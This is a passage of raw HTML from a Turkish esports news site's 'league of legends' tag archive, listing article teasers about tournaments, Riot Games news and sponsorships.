https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dota 2 Yayıncılık İkilemi" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dota 2 Yayıncılık İkilemi" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" title="Dota 2 Yayıncılık İkilemi">Dota 2 Yayıncılık İkilemi</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/counter-strike-global-offensive-yerinde-mi-sayiyor" rel="bookmark" class="td-image-wrap " title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/counter-strike-global-offensive-yerinde-mi-sayiyor" rel="bookmark" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?">Counter-Strike: Global Offensive Yerinde Mi Sayıyor?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/iesf-ve-bahcesehir-universitesi-esporun-gelisimi-icin-ortaklik-kurdu" rel="bookmark" class="td-image-wrap " title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/iesf-ve-bahcesehir-universitesi-esporun-gelisimi-icin-ortaklik-kurdu" rel="bookmark" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu">IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://dijitalsporlar.com/category/makaleler">Tümü</a><a class="mega-menu-sub-cat-tdi_9" id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="57" href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a><a class="mega-menu-sub-cat-tdi_9" id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="116" href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3031"><a href="#">Seriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2515"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3109"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame Serisi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2615"><a href="https://dijitalsporlar.com/iletisim">İletişim</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20777"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://dijitalsporlar.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-header-container"><div class="td-header-row"><div class="td-header-sp-rec"><div class="td-header-ad-wrap "><div class="td-a-rec td-a-rec-id-header td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1"><div class="td-all-devices"></div></div></div></div></div></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dijitalsporlar.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">League of legends</span></div><h1 class="entry-title td-page-title"> <span>Etiket: league of legends</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esports360-weekend-league-of-legends-turnuvasi-basliyor" rel="bookmark" class="td-image-wrap " title="eSports360 Weekend League of Legends Turnuvası Başlıyor" ><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2020/03/esports360-weekend-league-of-legends-turnuvası-1-1021x580-1-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2020/03/esports360-weekend-league-of-legends-turnuvası-1-1021x580-1-341x220.jpg 341w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" alt="eSports360 Weekend League of Legends Turnuvası Başlıyor" title="eSports360 Weekend League of Legends Turnuvası Başlıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2020/03/esports360-weekend-league-of-legends-turnuvası-1-1021x580-1-300x194.jpg" /><noscript><img width="300" height="194" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2020/03/esports360-weekend-league-of-legends-turnuvası-1-1021x580-1-300x194.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2020/03/esports360-weekend-league-of-legends-turnuvası-1-1021x580-1-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2020/03/esports360-weekend-league-of-legends-turnuvası-1-1021x580-1-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="eSports360 Weekend League of Legends Turnuvası Başlıyor" title="eSports360 Weekend League of Legends Turnuvası Başlıyor" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esports360-weekend-league-of-legends-turnuvasi-basliyor" rel="bookmark" title="eSports360 Weekend League of Legends Turnuvası Başlıyor">eSports360 Weekend League of Legends Turnuvası Başlıyor</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://dijitalsporlar.com/author/cemtoker">Cem Toker</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-30T18:34:16+03:00" >30 Mart 2020</time></span></div><div class="td-excerpt"> eSports360 tarafından ücretsiz ve online organize edilen hafta sonu turnuva serisi eSports360 Weekend League of Legends Turnuvası başlıyor</div></div></div><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/louis-vuittonun-league-of-legends-koleksiyonu-satisa-sunuldu" rel="bookmark" class="td-image-wrap " title="Louis Vuitton’un League of Legends Koleksiyonu Satışa Sunuldu" ><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2019/12/louis-vuitton-lol-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2019/12/louis-vuitton-lol-341x220.jpg 341w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" alt="" title="Louis Vuitton’un League of Legends Koleksiyonu Satışa Sunuldu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2019/12/louis-vuitton-lol-300x194.jpg" /><noscript><img width="300" height="194" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2019/12/louis-vuitton-lol-300x194.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2019/12/louis-vuitton-lol-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2019/12/louis-vuitton-lol-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="Louis Vuitton’un League of Legends Koleksiyonu Satışa Sunuldu" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/louis-vuittonun-league-of-legends-koleksiyonu-satisa-sunuldu" rel="bookmark" title="Louis Vuitton’un League of Legends Koleksiyonu Satışa Sunuldu">Louis Vuitton’un League of Legends Koleksiyonu Satışa Sunuldu</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://dijitalsporlar.com/author/ayseozgen">Ayşe Özgen</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-14T22:00:44+03:00" >14 Aralık 2019</time></span></div><div class="td-excerpt"> Nicolas Ghesquière, Ekim ayı sonlarına doğru Instagram üzerinden League of Legends oyunu karakterlerinden Qiyana’nın sınırlı üretim kostümünü paylaştı.</div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/league-of-legends-ugursuz-koruluk-haritasi-oyunculara-veda-ediyor" rel="bookmark" class="td-image-wrap " title="League of Legends Uğursuz Koruluk Haritası Oyunculara Veda Ediyor" ><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/twisted-treeline-league-of-legends-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2019/11/twisted-treeline-league-of-legends-341x220.jpg 341w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" alt="" title="League of Legends Uğursuz Koruluk Haritası Oyunculara Veda Ediyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2019/11/twisted-treeline-league-of-legends-300x194.jpg" /><noscript><img width="300" height="194" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2019/11/twisted-treeline-league-of-legends-300x194.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/twisted-treeline-league-of-legends-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2019/11/twisted-treeline-league-of-legends-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="League of Legends Uğursuz Koruluk Haritası Oyunculara Veda Ediyor" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/league-of-legends-ugursuz-koruluk-haritasi-oyunculara-veda-ediyor" rel="bookmark" title="League of Legends Uğursuz Koruluk Haritası Oyunculara Veda Ediyor">League of Legends Uğursuz Koruluk Haritası Oyunculara Veda Ediyor</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://dijitalsporlar.com/author/samettasli">Samet Taşlı</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-19T20:00:44+03:00" >19 Kasım 2019</time></span></div><div class="td-excerpt"> League of Legends'ın son zamanlarda daha az rağbet gören haritası Uğursuz Koruluk, sezonun sona ermesi ile birlikte vadiye veda ediyor.</div></div></div><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/riot-games-league-of-legends-dunya-kupasi-planliyor-olabilir" rel="bookmark" class="td-image-wrap " title="Riot Games, League Of Legends Dünya Kupası Planlıyor Olabilir" ><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2017/08/lol-türkiye-büyük-finali-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2017/08/lol-türkiye-büyük-finali-341x220.jpg 341w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" alt="" title="Riot Games, League Of Legends Dünya Kupası Planlıyor Olabilir" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/08/lol-türkiye-büyük-finali-300x194.jpg" /><noscript><img width="300" height="194" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2017/08/lol-türkiye-büyük-finali-300x194.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2017/08/lol-türkiye-büyük-finali-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2017/08/lol-türkiye-büyük-finali-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="Riot Games, League Of Legends Dünya Kupası Planlıyor Olabilir" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/riot-games-league-of-legends-dunya-kupasi-planliyor-olabilir" rel="bookmark" title="Riot Games, League Of Legends Dünya Kupası Planlıyor Olabilir">Riot Games, League Of Legends Dünya Kupası Planlıyor Olabilir</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://dijitalsporlar.com/author/setenaykoc">E. Setenay Koç</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T21:57:34+03:00" >15 Kasım 2019</time></span></div><div class="td-excerpt"> Riot Games'in, kendi ülkelerini temsil eden oyuncularla oynanacak, League Of Legends için Dünya Kupası turnuvası düzenleme planları duyuldu.</div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/activision-blizzardin-analiz-yoneticisi-kasra-jafroodi-riot-gamese-katildi" rel="bookmark" class="td-image-wrap " title="Activision Blizzard&#8217;ın Analiz Yöneticisi Kasra Jafroodi Riot Games’e Katıldı" ><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2019/04/riot-games-logo-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2019/04/riot-games-logo-341x220.jpg 341w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" alt="" title="Activision Blizzard&#8217;ın Analiz Yöneticisi Kasra Jafroodi Riot Games’e Katıldı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2019/04/riot-games-logo-300x194.jpg" /><noscript><img width="300" height="194" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2019/04/riot-games-logo-300x194.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2019/04/riot-games-logo-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2019/04/riot-games-logo-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="Activision Blizzard&#8217;ın Analiz Yöneticisi Kasra Jafroodi Riot Games’e Katıldı" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/activision-blizzardin-analiz-yoneticisi-kasra-jafroodi-riot-gamese-katildi" rel="bookmark" title="Activision Blizzard&#8217;ın Analiz Yöneticisi Kasra Jafroodi Riot Games’e Katıldı">Activision Blizzard&#8217;ın Analiz Yöneticisi Kasra Jafroodi Riot Games’e Katıldı</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://dijitalsporlar.com/author/setenaykoc">E. Setenay Koç</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-11T15:10:42+03:00" >11 Kasım 2019</time></span></div><div class="td-excerpt"> Activision Blizzard Analiz Yöneticisi Kasra Jafroodi, geçtiğimiz hafta şirketteki konumundan ayrılarak Riot Games’e katıldı.</div></div></div><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/g2-espors-mastercard-ile-league-of-legends-ortakligi-kurdu" rel="bookmark" class="td-image-wrap " title="G2 Espors, Mastercard ile League of Legends Ortaklığı Kurdu" ><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/g2-esports-mastercard-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2019/11/g2-esports-mastercard-341x220.jpg 341w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" alt="" title="G2 Espors, Mastercard ile League of Legends Ortaklığı Kurdu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2019/11/g2-esports-mastercard-300x194.jpg" /><noscript><img width="300" height="194" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2019/11/g2-esports-mastercard-300x194.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/g2-esports-mastercard-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2019/11/g2-esports-mastercard-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="G2 Espors, Mastercard ile League of Legends Ortaklığı Kurdu" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/g2-espors-mastercard-ile-league-of-legends-ortakligi-kurdu" rel="bookmark" title="G2 Espors, Mastercard ile League of Legends Ortaklığı Kurdu">G2 Espors, Mastercard ile League of Legends Ortaklığı Kurdu</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://dijitalsporlar.com/author/setenaykoc">E. Setenay Koç</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-10T14:54:35+03:00" >10 Kasım 2019</time></span></div><div class="td-excerpt"> Berlin merkezli G2 Esports, League of Legends’a özel, finansal hizmetler şirketi Mastercard’la bir ortaklık kurduklarını açıkladı.</div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/riot-games-yeni-muzik-toplulugu-true-damage-ekibini-duyurdu" rel="bookmark" class="td-image-wrap " title="Riot Games, Yeni Müzik Topluluğu True Damage Ekibini Duyurdu" ><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2019/10/true-damage-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2019/10/true-damage-341x220.jpg 341w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" alt="true damage" title="Riot Games, Yeni Müzik Topluluğu True Damage Ekibini Duyurdu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2019/10/true-damage-300x194.jpg" /><noscript><img width="300" height="194" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2019/10/true-damage-300x194.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2019/10/true-damage-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2019/10/true-damage-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="true damage" title="Riot Games, Yeni Müzik Topluluğu True Damage Ekibini Duyurdu" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/riot-games-yeni-muzik-toplulugu-true-damage-ekibini-duyurdu" rel="bookmark" title="Riot Games, Yeni Müzik Topluluğu True Damage Ekibini Duyurdu">Riot Games, Yeni Müzik Topluluğu True Damage Ekibini Duyurdu</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://dijitalsporlar.com/author/ilker-karas">İlker Karaş</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-30T18:38:17+03:00" >30 Ekim 2019</time></span></div><div class="td-excerpt"> Riot Games, geçen yılın küresel müzik fenomeni K/DA'den sonraki ikinci sanal müzik grubu True Damage'ı duyurdu.</div></div></div><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/riot-games-7-yeni-oyun-ile-blizzarda-savas-acti" rel="bookmark" class="td-image-wrap " title="Riot Games 7 Yeni Oyun İle Blizzard&#8217;a Savaş Açtı" ><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2019/10/jinx-odyssey-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2019/10/jinx-odyssey-341x220.jpg 341w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" alt="" title="Riot Games 7 Yeni Oyun İle Blizzard&#8217;a Savaş Açtı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2019/10/jinx-odyssey-300x194.jpg" /><noscript><img width="300" height="194" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2019/10/jinx-odyssey-300x194.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2019/10/jinx-odyssey-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2019/10/jinx-odyssey-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="Riot Games 7 Yeni Oyun İle Blizzard&#8217;a Savaş Açtı" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/riot-games-7-yeni-oyun-ile-blizzarda-savas-acti" rel="bookmark" title="Riot Games 7 Yeni Oyun İle Blizzard&#8217;a Savaş Açtı">Riot Games 7 Yeni Oyun İle Blizzard&#8217;a Savaş Açtı</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://dijitalsporlar.com/author/serdarkurkcuoglu">Serdar Kürkçüoğlu</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-17T19:31:27+03:00" >17 Ekim 2019</time></span></div><div class="td-excerpt"> Son 10 yıldır Riot Games şirketi fanusa kısılmış bir şirketti. Dünya çevresinde milyonlarca oyuncusu olmasına rağmen League of Legends oynamayanlar Riot’a pek ilgili değildi...</div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/league-of-legends-wild-rift-android-ios-ve-konsollara-geliyor" rel="bookmark" class="td-image-wrap " title="League of Legends Wild Rift Android, iOS ve Konsollara Geliyor" ><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2019/10/wild-rift-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2019/10/wild-rift-341x220.jpg 341w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" alt="wild rift" title="League of Legends Wild Rift Android, iOS ve Konsollara Geliyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2019/10/wild-rift-300x194.jpg" /><noscript><img width="300" height="194" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2019/10/wild-rift-300x194.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2019/10/wild-rift-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2019/10/wild-rift-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="wild rift" title="League of Legends Wild Rift Android, iOS ve Konsollara Geliyor" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><h3 class="entry-title 